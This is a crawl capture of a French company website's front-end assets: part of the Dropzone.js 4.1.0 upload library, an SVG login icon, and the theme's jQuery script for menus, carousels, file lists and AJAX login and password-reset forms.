      file.status = Dropzone.ADDED;
      this.emit("addedfile", file);
      this._enqueueThumbnail(file);
      return this.accept(file, (function(_this) {
        return function(error) {
          if (error) {
            file.accepted = false;
            _this._errorProcessing([file], error);
          } else {
            file.accepted = true;
            if (_this.options.autoQueue) {
              _this.enqueueFile(file);
            }
          }
          return _this._updateMaxFilesReachedClass();
        };
      })(this));
    };

    Dropzone.prototype.enqueueFiles = function(files) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        this.enqueueFile(file);
      }
      return null;
    };

    Dropzone.prototype.enqueueFile = function(file) {
      if (file.status === Dropzone.ADDED && file.accepted === true) {
        file.status = Dropzone.QUEUED;
        if (this.options.autoProcessQueue) {
          return setTimeout(((function(_this) {
            return function() {
              return _this.processQueue();
            };
          })(this)), 0);
        }
      } else {
        throw new Error("This file can't be queued because it has already been processed or was rejected.");
      }
    };

    Dropzone.prototype._thumbnailQueue = [];

    Dropzone.prototype._processingThumbnail = false;

    Dropzone.prototype._enqueueThumbnail = function(file) {
      if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1024 * 1024) {
        this._thumbnailQueue.push(file);
        return setTimeout(((function(_this) {
          return function() {
            return _this._processThumbnailQueue();
          };
        })(this)), 0);
      }
    };

    Dropzone.prototype._processThumbnailQueue = function() {
      if (this._processingThumbnail || this._thumbnailQueue.length === 0) {
        return;
      }
      this._processingThumbnail = true;
      return this.createThumbnail(this._thumbnailQueue.shift(), (function(_this) {
        return function() {
          _this._processingThumbnail = false;
          return _this._processThumbnailQueue();
        };
      })(this));
    };

    Dropzone.prototype.removeFile = function(file) {
      if (file.status === Dropzone.UPLOADING) {
        this.cancelUpload(file);
      }
      this.files = without(this.files, file);
      this.emit("removedfile", file);
      if (this.files.length === 0) {
        return this.emit("reset");
      }
    };

    Dropzone.prototype.removeAllFiles = function(cancelIfNecessary) {
      var file, _i, _len, _ref;
      if (cancelIfNecessary == null) {
        cancelIfNecessary = false;
      }
      _ref = this.files.slice();
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status !== Dropzone.UPLOADING || cancelIfNecessary) {
          this.removeFile(file);
        }
      }
      return null;
    };

    Dropzone.prototype.createThumbnail = function(file, callback) {
      var fileReader;
      fileReader = new FileReader;
      fileReader.onload = (function(_this) {
        return function() {
          if (file.type === "image/svg+xml") {
            _this.emit("thumbnail", file, fileReader.result);
            if (callback != null) {
              callback();
            }
            return;
          }
          return _this.createThumbnailFromUrl(file, fileReader.result, callback);
        };
      })(this);
      return fileReader.readAsDataURL(file);
    };

    Dropzone.prototype.createThumbnailFromUrl = function(file, imageUrl, callback) {
      var img;
      img = document.createElement("img");
      img.onload = (function(_this) {
        return function() {
          var canvas, ctx, resizeInfo, thumbnail, _ref, _ref1, _ref2, _ref3;
          file.width = img.width;
          file.height = img.height;
          resizeInfo = _this.options.resize.call(_this, file);
          if (resizeInfo.trgWidth == null) {
            resizeInfo.trgWidth = resizeInfo.optWidth;
          }
          if (resizeInfo.trgHeight == null) {
            resizeInfo.trgHeight = resizeInfo.optHeight;
          }
          canvas = document.createElement("canvas");
          ctx = canvas.getContext("2d");
          canvas.width = resizeInfo.trgWidth;
          canvas.height = resizeInfo.trgHeight;
          drawImageIOSFix(ctx, img, (_ref = resizeInfo.srcX) != null ? _ref : 0, (_ref1 = resizeInfo.srcY) != null ? _ref1 : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, (_ref2 = resizeInfo.trgX) != null ? _ref2 : 0, (_ref3 = resizeInfo.trgY) != null ? _ref3 : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
          thumbnail = canvas.toDataURL("image/png");
          _this.emit("thumbnail", file, thumbnail);
          if (callback != null) {
            return callback();
          }
        };
      })(this);
      if (callback != null) {
        img.onerror = callback;
      }
      return img.src = imageUrl;
    };

    Dropzone.prototype.processQueue = function() {
      var i, parallelUploads, processingLength, queuedFiles;
      parallelUploads = this.options.parallelUploads;
      processingLength = this.getUploadingFiles().length;
      i = processingLength;
      if (processingLength >= parallelUploads) {
        return;
      }
      queuedFiles = this.getQueuedFiles();
      if (!(queuedFiles.length > 0)) {
        return;
      }
      if (this.options.uploadMultiple) {
        return this.processFiles(queuedFiles.slice(0, parallelUploads - processingLength));
      } else {
        while (i < parallelUploads) {
          if (!queuedFiles.length) {
            return;
          }
          this.processFile(queuedFiles.shift());
          i++;
        }
      }
    };

    Dropzone.prototype.processFile = function(file) {
      return this.processFiles([file]);
    };

    Dropzone.prototype.processFiles = function(files) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.processing = true;
        file.status = Dropzone.UPLOADING;
        this.emit("processing", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("processingmultiple", files);
      }
      return this.uploadFiles(files);
    };

    Dropzone.prototype._getFilesWithXhr = function(xhr) {
      var file, files;
      return files = (function() {
        var _i, _len, _ref, _results;
        _ref = this.files;
        _results = [];
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          file = _ref[_i];
          if (file.xhr === xhr) {
            _results.push(file);
          }
        }
        return _results;
      }).call(this);
    };

    Dropzone.prototype.cancelUpload = function(file) {
      var groupedFile, groupedFiles, _i, _j, _len, _len1, _ref;
      if (file.status === Dropzone.UPLOADING) {
        groupedFiles = this._getFilesWithXhr(file.xhr);
        for (_i = 0, _len = groupedFiles.length; _i < _len; _i++) {
          groupedFile = groupedFiles[_i];
          groupedFile.status = Dropzone.CANCELED;
        }
        file.xhr.abort();
        for (_j = 0, _len1 = groupedFiles.length; _j < _len1; _j++) {
          groupedFile = groupedFiles[_j];
          this.emit("canceled", groupedFile);
        }
        if (this.options.uploadMultiple) {
          this.emit("canceledmultiple", groupedFiles);
        }
      } else if ((_ref = file.status) === Dropzone.ADDED || _ref === Dropzone.QUEUED) {
        file.status = Dropzone.CANCELED;
        this.emit("canceled", file);
        if (this.options.uploadMultiple) {
          this.emit("canceledmultiple", [file]);
        }
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    resolveOption = function() {
      var args, option;
      option = arguments[0], args = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      if (typeof option === 'function') {
        return option.apply(this, args);
      }
      return option;
    };

    Dropzone.prototype.uploadFile = function(file) {
      return this.uploadFiles([file]);
    };

    Dropzone.prototype.uploadFiles = function(files) {
      var file, formData, handleError, headerName, headerValue, headers, i, input, inputName, inputType, key, method, option, progressObj, response, updateProgress, url, value, xhr, _i, _j, _k, _l, _len, _len1, _len2, _len3, _m, _ref, _ref1, _ref2, _ref3, _ref4, _ref5;
      xhr = new XMLHttpRequest();
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.xhr = xhr;
      }
      method = resolveOption(this.options.method, files);
      url = resolveOption(this.options.url, files);
      xhr.open(method, url, true);
      xhr.withCredentials = !!this.options.withCredentials;
      response = null;
      handleError = (function(_this) {
        return function() {
          var _j, _len1, _results;
          _results = [];
          for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
            file = files[_j];
            _results.push(_this._errorProcessing(files, response || _this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr));
          }
          return _results;
        };
      })(this);
      updateProgress = (function(_this) {
        return function(e) {
          var allFilesFinished, progress, _j, _k, _l, _len1, _len2, _len3, _results;
          if (e != null) {
            progress = 100 * e.loaded / e.total;
            for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
              file = files[_j];
              file.upload = {
                progress: progress,
                total: e.total,
                bytesSent: e.loaded
              };
            }
          } else {
            allFilesFinished = true;
            progress = 100;
            for (_k = 0, _len2 = files.length; _k < _len2; _k++) {
              file = files[_k];
              if (!(file.upload.progress === 100 && file.upload.bytesSent === file.upload.total)) {
                allFilesFinished = false;
              }
              file.upload.progress = progress;
              file.upload.bytesSent = file.upload.total;
            }
            if (allFilesFinished) {
              return;
            }
          }
          _results = [];
          for (_l = 0, _len3 = files.length; _l < _len3; _l++) {
            file = files[_l];
            _results.push(_this.emit("uploadprogress", file, progress, file.upload.bytesSent));
          }
          return _results;
        };
      })(this);
      xhr.onload = (function(_this) {
        return function(e) {
          var _ref;
          if (files[0].status === Dropzone.CANCELED) {
            return;
          }
          if (xhr.readyState !== 4) {
            return;
          }
          response = xhr.responseText;
          if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) {
            try {
              response = JSON.parse(response);
            } catch (_error) {
              e = _error;
              response = "Invalid JSON response from server.";
            }
          }
          updateProgress();
          if (!((200 <= (_ref = xhr.status) && _ref < 300))) {
            return handleError();
          } else {
            return _this._finished(files, response, e);
          }
        };
      })(this);
      xhr.onerror = (function(_this) {
        return function() {
          if (files[0].status === Dropzone.CANCELED) {
            return;
          }
          return handleError();
        };
      })(this);
      progressObj = (_ref = xhr.upload) != null ? _ref : xhr;
      progressObj.onprogress = updateProgress;
      headers = {
        "Accept": "application/json",
        "Cache-Control": "no-cache",
        "X-Requested-With": "XMLHttpRequest"
      };
      if (this.options.headers) {
        extend(headers, this.options.headers);
      }
      for (headerName in headers) {
        headerValue = headers[headerName];
        if (headerValue) {
          xhr.setRequestHeader(headerName, headerValue);
        }
      }
      formData = new FormData();
      if (this.options.params) {
        _ref1 = this.options.params;
        for (key in _ref1) {
          value = _ref1[key];
          formData.append(key, value);
        }
      }
      for (_j = 0, _len1 = files.length; _j < _len1; _j++) {
        file = files[_j];
        this.emit("sending", file, xhr, formData);
      }
      if (this.options.uploadMultiple) {
        this.emit("sendingmultiple", files, xhr, formData);
      }
      if (this.element.tagName === "FORM") {
        _ref2 = this.element.querySelectorAll("input, textarea, select, button");
        for (_k = 0, _len2 = _ref2.length; _k < _len2; _k++) {
          input = _ref2[_k];
          inputName = input.getAttribute("name");
          inputType = input.getAttribute("type");
          if (input.tagName === "SELECT" && input.hasAttribute("multiple")) {
            _ref3 = input.options;
            for (_l = 0, _len3 = _ref3.length; _l < _len3; _l++) {
              option = _ref3[_l];
              if (option.selected) {
                formData.append(inputName, option.value);
              }
            }
          } else if (!inputType || ((_ref4 = inputType.toLowerCase()) !== "checkbox" && _ref4 !== "radio") || input.checked) {
            formData.append(inputName, input.value);
          }
        }
      }
      for (i = _m = 0, _ref5 = files.length - 1; 0 <= _ref5 ? _m <= _ref5 : _m >= _ref5; i = 0 <= _ref5 ? ++_m : --_m) {
        formData.append(this._getParamName(i), files[i], files[i].name);
      }
      return this.submitRequest(xhr, formData, files);
    };

    Dropzone.prototype.submitRequest = function(xhr, formData, files) {
      return xhr.send(formData);
    };

    Dropzone.prototype._finished = function(files, responseText, e) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.status = Dropzone.SUCCESS;
        this.emit("success", file, responseText, e);
        this.emit("complete", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("successmultiple", files, responseText, e);
        this.emit("completemultiple", files);
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    Dropzone.prototype._errorProcessing = function(files, message, xhr) {
      var file, _i, _len;
      for (_i = 0, _len = files.length; _i < _len; _i++) {
        file = files[_i];
        file.status = Dropzone.ERROR;
        this.emit("error", file, message, xhr);
        this.emit("complete", file);
      }
      if (this.options.uploadMultiple) {
        this.emit("errormultiple", files, message, xhr);
        this.emit("completemultiple", files);
      }
      if (this.options.autoProcessQueue) {
        return this.processQueue();
      }
    };

    return Dropzone;

  })(Emitter);

  Dropzone.version = "4.1.0";

  Dropzone.options = {};

  Dropzone.optionsForElement = function(element) {
    if (element.getAttribute("id")) {
      return Dropzone.options[camelize(element.getAttribute("id"))];
    } else {
      return void 0;
    }
  };

  Dropzone.instances = [];

  Dropzone.forElement = function(element) {
    if (typeof element === "string") {
      element = document.querySelector(element);
    }
    if ((element != null ? element.dropzone : void 0) == null) {
      throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
    }
    return element.dropzone;
  };

  Dropzone.autoDiscover = true;

  Dropzone.discover = function() {
    var checkElements, dropzone, dropzones, _i, _len, _results;
    if (document.querySelectorAll) {
      dropzones = document.querySelectorAll(".dropzone");
    } else {
      dropzones = [];
      checkElements = function(elements) {
        var el, _i, _len, _results;
        _results = [];
        for (_i = 0, _len = elements.length; _i < _len; _i++) {
          el = elements[_i];
          if (/(^| )dropzone($| )/.test(el.className)) {
            _results.push(dropzones.push(el));
          } else {
            _results.push(void 0);
          }
        }
        return _results;
      };
      checkElements(document.getElementsByTagName("div"));
      checkElements(document.getElementsByTagName("form"));
    }
    _results = [];
    for (_i = 0, _len = dropzones.length; _i < _len; _i++) {
      dropzone = dropzones[_i];
      if (Dropzone.optionsForElement(dropzone) !== false) {
        _results.push(new Dropzone(dropzone));
      } else {
        _results.push(void 0);
      }
    }
    return _results;
  };

  Dropzone.blacklistedBrowsers = [/opera.*Macintosh.*version\/12/i];

  Dropzone.isBrowserSupported = function() {
    var capableBrowser, regex, _i, _len, _ref;
    capableBrowser = true;
    if (window.File && window.FileReader && window.FileList && window.Blob && window.FormData && document.querySelector) {
      if (!("classList" in document.createElement("a"))) {
        capableBrowser = false;
      } else {
        _ref = Dropzone.blacklistedBrowsers;
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          regex = _ref[_i];
          if (regex.test(navigator.userAgent)) {
            capableBrowser = false;
            continue;
          }
        }
      }
    } else {
      capableBrowser = false;
    }
    return capableBrowser;
  };

  without = function(list, rejectedItem) {
    var item, _i, _len, _results;
    _results = [];
    for (_i = 0, _len = list.length; _i < _len; _i++) {
      item = list[_i];
      if (item !== rejectedItem) {
        _results.push(item);
      }
    }
    return _results;
  };

  camelize = function(str) {
    return str.replace(/[\-_](\w)/g, function(match) {
      return match.charAt(1).toUpperCase();
    });
  };

  Dropzone.createElement = function(string) {
    var div;
    div = document.createElement("div");
    div.innerHTML = string;
    return div.childNodes[0];
  };

  Dropzone.elementInside = function(element, container) {
    if (element === container) {
      return true;
    }
    while (element = element.parentNode) {
      if (element === container) {
        return true;
      }
    }
    return false;
  };

  Dropzone.getElement = function(el, name) {
    var element;
    if (typeof el === "string") {
      element = document.querySelector(el);
    } else if (el.nodeType != null) {
      element = el;
    }
    if (element == null) {
      throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector or a plain HTML element.");
    }
    return element;
  };

  Dropzone.getElements = function(els, name) {
    var e, el, elements, _i, _j, _len, _len1, _ref;
    if (els instanceof Array) {
      elements = [];
      try {
        for (_i = 0, _len = els.length; _i < _len; _i++) {
          el = els[_i];
          elements.push(this.getElement(el, name));
        }
      } catch (_error) {
        e = _error;
        elements = null;
      }
    } else if (typeof els === "string") {
      elements = [];
      _ref = document.querySelectorAll(els);
      for (_j = 0, _len1 = _ref.length; _j < _len1; _j++) {
        el = _ref[_j];
        elements.push(el);
      }
    } else if (els.nodeType != null) {
      elements = [els];
    }
    if (!((elements != null) && elements.length)) {
      throw new Error("Invalid `" + name + "` option provided. Please provide a CSS selector, a plain HTML element or a list of those.");
    }
    return elements;
  };

  Dropzone.confirm = function(question, accepted, rejected) {
    if (window.confirm(question)) {
      return accepted();
    } else if (rejected != null) {
      return rejected();
    }
  };

  Dropzone.isValidFile = function(file, acceptedFiles) {
    var baseMimeType, mimeType, validType, _i, _len;
    if (!acceptedFiles) {
      return true;
    }
    acceptedFiles = acceptedFiles.split(",");
    mimeType = file.type;
    baseMimeType = mimeType.replace(/\/.*$/, "");
    for (_i = 0, _len = acceptedFiles.length; _i < _len; _i++) {
      validType = acceptedFiles[_i];
      validType = validType.trim();
      if (validType.charAt(0) === ".") {
        if (file.name.toLowerCase().indexOf(validType.toLowerCase(), file.name.length - validType.length) !== -1) {
          return true;
        }
      } else if (/\/\*$/.test(validType)) {
        if (baseMimeType === validType.replace(/\/.*$/, "")) {
          return true;
        }
      } else {
        if (mimeType === validType) {
          return true;
        }
      }
    }
    return false;
  };

  if (typeof jQuery !== "undefined" && jQuery !== null) {
    jQuery.fn.dropzone = function(options) {
      return this.each(function() {
        return new Dropzone(this, options);
      });
    };
  }

  if (typeof module !== "undefined" && module !== null) {
    module.exports = Dropzone;
  } else {
    window.Dropzone = Dropzone;
  }

  Dropzone.ADDED = "added";

  Dropzone.QUEUED = "queued";

  Dropzone.ACCEPTED = Dropzone.QUEUED;

  Dropzone.UPLOADING = "uploading";

  Dropzone.PROCESSING = Dropzone.UPLOADING;

  Dropzone.CANCELED = "canceled";

  Dropzone.ERROR = "error";

  Dropzone.SUCCESS = "success";


  /*
  
  Bugfix for iOS 6 and 7
  Source: http://stackoverflow.com/questions/11929099/html5-canvas-drawimage-ratio-bug-ios
  based on the work of https://github.com/stomita/ios-imagefile-megapixel
   */

  detectVerticalSquash = function(img) {
    var alpha, canvas, ctx, data, ey, ih, iw, py, ratio, sy;
    iw = img.naturalWidth;
    ih = img.naturalHeight;
    canvas = document.createElement("canvas");
    canvas.width = 1;
    canvas.height = ih;
    ctx = canvas.getContext("2d");
    ctx.drawImage(img, 0, 0);
    data = ctx.getImageData(0, 0, 1, ih).data;
    sy = 0;
    ey = ih;
    py = ih;
    while (py > sy) {
      alpha = data[(py - 1) * 4 + 3];
      if (alpha === 0) {
        ey = py;
      } else {
        sy = py;
      }
      py = (ey + sy) >> 1;
    }
    ratio = py / ih;
    if (ratio === 0) {
      return 1;
    } else {
      return ratio;
    }
  };

  drawImageIOSFix = function(ctx, img, sx, sy, sw, sh, dx, dy, dw, dh) {
    var vertSquashRatio;
    vertSquashRatio = detectVerticalSquash(img);
    return ctx.drawImage(img, sx, sy, sw, sh, dx, dy, dw, dh / vertSquashRatio);
  };


  /*
   * contentloaded.js
   *
   * Author: Diego Perini (diego.perini at gmail.com)
   * Summary: cross-browser wrapper for DOMContentLoaded
   * Updated: 20101020
   * License: MIT
   * Version: 1.2
   *
   * URL:
   * http://javascript.nwbox.com/ContentLoaded/
   * http://javascript.nwbox.com/ContentLoaded/MIT-LICENSE
   */

  contentLoaded = function(win, fn) {
    var add, doc, done, init, poll, pre, rem, root, top;
    done = false;
    top = true;
    doc = win.document;
    root = doc.documentElement;
    add = (doc.addEventListener ? "addEventListener" : "attachEvent");
    rem = (doc.addEventListener ? "removeEventListener" : "detachEvent");
    pre = (doc.addEventListener ? "" : "on");
    init = function(e) {
      if (e.type === "readystatechange" && doc.readyState !== "complete") {
        return;
      }
      (e.type === "load" ? win : doc)[rem](pre + e.type, init, false);
      if (!done && (done = true)) {
        return fn.call(win, e.type || e);
      }
    };
    poll = function() {
      var e;
      try {
        root.doScroll("left");
      } catch (_error) {
        e = _error;
        setTimeout(poll, 50);
        return;
      }
      return init("poll");
    };
    if (doc.readyState !== "complete") {
      if (doc.createEventObject && root.doScroll) {
        try {
          top = !win.frameElement;
        } catch (_error) {}
        if (top) {
          poll();
        }
      }
      doc[add](pre + "DOMContentLoaded", init, false);
      doc[add](pre + "readystatechange", init, false);
      return win[add](pre + "load", init, false);
    }
  };

  Dropzone._autoDiscoverFunction = function() {
    if (Dropzone.autoDiscover) {
      return Dropzone.discover();
    }
  };

  contentLoaded(window, Dropzone._autoDiscoverFunction);

}).call(this);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/img/icon-connexion.svg
body_size: 2799
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13.705px" height="13.637px" viewBox="0 0 13.705 13.637" enable-background="new 0 0 13.705 13.637" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="13.705" height="13.637"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#263357" d="M3.855,8.522c0,0.235-0.192,0.426-0.429,0.426c-0.236,0-0.428-0.19-0.428-0.426
		c0-0.234,0.192-0.426,0.428-0.426C3.663,8.097,3.855,8.288,3.855,8.522 M11.992,13.637H1.713C0.767,13.637,0,12.874,0,11.932
		v-1.278c0-0.695,0.542-1.331,1.446-1.835L1.448,8.82C1.505,8.791,1.566,8.77,1.635,8.77c0.222,0,0.403,0.179,0.403,0.401
		c0,0.147-0.085,0.272-0.206,0.342l0.003,0.005c-0.617,0.337-0.978,0.73-0.978,1.136v1.278c0,0.471,0.383,0.854,0.856,0.854h10.279
		c0.473,0,0.856-0.383,0.856-0.854v-1.278c0-1.177-2.685-2.131-5.996-2.131c-0.787,0-1.512-0.267-2.089-0.711
		C4.017,7.238,3.515,6.367,3.44,5.375C3.433,5.289,3.426,5.202,3.426,5.114V2.557C3.426,1.145,4.577,0,5.996,0h1.713
		c1.419,0,2.57,1.145,2.57,2.557v2.557c0,0.088-0.004,0.175-0.015,0.261C10.228,5.869,10.08,6.329,9.853,6.74
		C9.796,6.909,9.638,7.032,9.449,7.032c-0.237,0-0.428-0.191-0.428-0.427c0-0.071,0.019-0.138,0.051-0.197L9.068,6.405
		c0.224-0.379,0.354-0.82,0.354-1.291V2.557c0-0.941-0.766-1.705-1.713-1.705H5.996c-0.946,0-1.713,0.764-1.713,1.705v2.557
		c0,1.373,1.09,2.492,2.455,2.551c0.035,0.004,0.072,0.006,0.114,0.006c0.729,0,1.43,0.05,2.089,0.141
		C9.11,7.836,9.275,7.862,9.438,7.891c0.006,0.001,0.011,0.002,0.018,0.004c0.158,0.027,0.313,0.06,0.466,0.092
		c0.013,0.003,0.026,0.007,0.039,0.009c0.303,0.067,0.592,0.145,0.867,0.229c0.013,0.004,0.025,0.008,0.04,0.012
		c0.135,0.042,0.266,0.087,0.393,0.135c0.009,0.003,0.018,0.006,0.026,0.009c0.126,0.047,0.248,0.096,0.366,0.146
		c0.004,0.002,0.009,0.004,0.013,0.005c0.117,0.051,0.229,0.104,0.337,0.156c0.015,0.008,0.031,0.017,0.046,0.024
		c0.107,0.054,0.211,0.109,0.31,0.167c0.002,0.001,0.003,0.002,0.004,0.002c0.096,0.057,0.186,0.115,0.272,0.174
		c0.014,0.009,0.026,0.017,0.038,0.026c0.084,0.059,0.163,0.118,0.238,0.18c0.013,0.01,0.023,0.02,0.036,0.03
		c0.07,0.061,0.139,0.122,0.201,0.185c0.004,0.003,0.007,0.007,0.011,0.011c0.063,0.063,0.119,0.13,0.172,0.196
		c0.011,0.013,0.021,0.027,0.031,0.04c0.05,0.066,0.095,0.133,0.135,0.201c0.005,0.009,0.01,0.018,0.015,0.027
		c0.035,0.063,0.065,0.127,0.09,0.191c0.006,0.012,0.012,0.023,0.016,0.035c0.025,0.07,0.045,0.14,0.06,0.211
		c0.002,0.015,0.005,0.029,0.007,0.045c0.014,0.073,0.021,0.146,0.021,0.221v1.278C13.705,12.874,12.938,13.637,11.992,13.637"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.metrec.fr/wp-content/themes/metrec/assets/js/custom.js?ver=4.9.28
body_size: 11879
content:
//Function to check the email if valid
    function isEmail(email) {
        var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
        return regex.test(email);
    }



$(document).ready(function(){

	//list of media
	var media_folder_opened = $("#media-folder-opened").attr("src");
	var media_folder_closed = $("#media-folder-closed").attr("src");
	var media_file_ok 		= $("#media-file-ok").attr("src");
	var media_file_edit 	= $("#media-file-edit").attr("src");
	var media_file_icon 	= $("#media-file-icon").attr("src");

	
	if($("body").hasClass("page-template-contact-page")){
		var v_offre_title 		= $("#bloc-offre-emploi-title").val();
		$(".offre-title").val(v_offre_title);
	}


	$('#nav-iconToggle').click(function(){
		$(this).toggleClass('open');
		$("#menu").toggleClass('open');
		
		$('.phone-number').removeClass('active');
		$('.mail, .localisation').addClass('active');
	});

	$('.connexion, .connected').click(function(e){
		e.preventDefault();
		$("#login").toggleClass('open');
	});

	$('.forgot-password').click(function(){
		$('.form-login').toggleClass('hide');
		$(".form-forgot-password").toggleClass('hide');
	});

	$('#btn-return-login').click(function(){	
		$(".form-forgot-password").toggleClass('hide');
		$('.form-login').toggleClass('hide');
	});

	$(".row-parent-content").click(function(){
		var parent = $(this).parent();
		parent.toggleClass('opened');
		parent.toggleClass('closed');
		var order = parent.attr('data-target');
		$('#'+order).toggleClass('visible');
		$('#'+order).toggleClass('hide');
		if(parent.hasClass('opened')){
			$(this).find(".icon-folder").html("<img src='"+media_folder_opened+"' />");
		}
		else{
			$(this).find(".icon-folder").html("<img src='"+media_folder_closed+"' />");
		}
	});

	// when click on row 'ajouter fichier' handle click to hidden input add file
	// $('.row-add-file').click(function(){
	//     $(this).parent().find('.input-add-file').click();
	// });

	// when change file selector get the name of file and cretae new row in liste depot 
	$('input[type="file"]').change(function(){
		var file_name = $(this)[0].files[0].name;
		if ($(this).prev().hasClass('row-striped')) 
			var class_striped = "row-not-striped";
		else
			var class_striped = "row-striped";	
		
		$( '<div class="row row-child '+ class_striped +'"><div class="icon-file col-md-2 col-lg-2"><img src="'+ media_file_icon +'" /></div><div class="row-child-title col-md-4 col-lg-4">'+ file_name +'</div><div class="file-edit col-lg-offset-3 col-md-offset-3 col-md-3 col-lg-3">   <img src="http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/file-ok.png" class="icon-file-ok" />    <img src="http://metrec.enano-tech.com/wp-content/themes/metrec/assets/img/file-edit.png" class="icon-file-edit" /></div></div>' ).insertBefore( this );    	
    });

	//when click on hphone icon show phone number
	$('#menu .phone').click(function(){
		$('.mail, .localisation, .phone-number').toggleClass('active');
	});

	// configuration slider accueil 
    var owl = $("#owl-carousel-slider").owlCarousel({
		loop:true,
		margin:10,
		nav:false,
		dots: true,
		autoplay:true,
		items:1
	});

	
	// configuration slider accueil 
    var owl = $("#owl-carousel-jobs").owlCarousel({
		loop:true,
		margin:10,
		nav:false,
		dots: true,
		autoplay:true,
		items:1
	});

	$('.recrutement').click(function(){
		$(this).trigger('owl.goTo', 3);
	})

    // configuration slider relisation 
   $('#owl-carousel-projects').owlCarousel({
   		loop:true,
   		margin:2,
		nav:true,
		dots: false,
		center:true,
		0:{
            items:1,
            nav:true
        },
        600:{
            items:2,
            nav:false
        },
        1000:{
            items:4,
            nav:true,
            loop:false
        }
    });


   $('.info-complement').click(function(){
   		$('.social-icons').toggleClass('active');
   });



function setDashedScroll() {
	var length = $( ".service-item .item" ).length ;

	var listItem = $( ".item.active" );
	var index = $( ".item" ).index( listItem ) ;
	
		if(index != length)
	var dashed = (index/length)*100;

    if(dashed > 80)
    	dashed = 80;
    else if(dashed <= 30)
    	dashed = 33;
	var rest = 100-dashed;
	
	var rest_value = rest+'%';
	var dashed_value = dashed+'%';

	$('.progress .rest').css('width', rest_value);
	$('.progress .dashed').css('width', dashed_value);
}
    

	var bootsrap_carousel = $('#carousel-example-generic');
    bootsrap_carousel.on('mousewheel wheel' , function( e ) {

	    if (e.originalEvent.deltaY<0) {
			$('.glyphicon.glyphicon-chevron-left').trigger('click');

	    } else {

			$('.glyphicon.glyphicon-chevron-right').trigger('click');	

	    }

		setTimeout(function(){
		setDashedScroll();
		 }, 1000);
		

    });	
	
	//customize button nav	
	$('#owl-carousel-projects .owl-nav span').html('');
	// carrousel_projects();
	
	    /* Login Form JS */

    $(document).on('click', '#signon .buttons', function (e) {
        e.preventDefault();
		//alert('hear');exit(); 
        var username = $('#login #log').val();
        var pwd = $('#login #pwd').val();
        var test_fields = true;
        var test_array = [];
        var alert_msg = '';


        if (username.length == 0) {
            test_fields = false;
            test_array.push(' Le champ du nom d\'utilisateur est vide.')
        }

        if (pwd.length == 0) {
            test_fields = false;
            test_array.push(' Le champ de mot du passe est vide.')
        }

        if (test_fields == false) {
            alert_msg = '<div class="alert alert-danger">';
            $.each(test_array, function (index, value) {
                alert_msg += value + '<br>';
            });
            alert_msg += '</div>';

            $('#login .modal-alerts').hide().html(alert_msg).fadeIn('slow');

        } else {
            $('#login .modal-alerts').hide();
            $.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_url,
                data: {
                    'action': 'ajax_login',
                    'username': username,
                    'password': pwd
                },
                success: function (data) {
					
                    if (data.loggedin == true) {
                        // $('#login .modal-alerts').hide().html('<div class="alert alert-success" role="alert">' + data.message + '</div>').fadeIn('slow');

                        // dataLayer.push({'event':'connexion-onsteps'}); 
                        	
                        document.location.href = '/';
                        
                    } else {
                        $('#login  .modal-alerts').hide().html('<div class="alert alert-danger" role="alert">' + data.message + '</div>').fadeIn('slow');
                    }
                }
            });
        }
    });

 

/*
 * @author Ryan Sutana
 * @description Pass all datas requested through wp-ajax
 * since v 1.0
 */



	// for lost password
	$("form#lostPasswordForm").submit(function(){
		var submit = $("div#lostPassword #submit"),
			preloader = $("div#lostPassword #preloader"),
			message	= $("div#lostPassword #message"),
			contents = {
				action: 	'lost_pass',
				nonce: 		this.rs_user_lost_password_nonce.value,
				user_login:	this.user_login.value
			};

		// disable button onsubmit to avoid double submision
		submit.attr("disabled", "disabled").addClass('disabled');

		// Display our pre-loading
		preloader.css({'visibility':'visible'});

		$.post( ajax_url, contents, function( data ){
			submit.removeAttr("disabled").removeClass('disabled');

			// hide pre-loader
			preloader.css({'visibility':'hidden'});

			// display return data
			message.html( data );

		});

		return false;
	});


	// for reset password
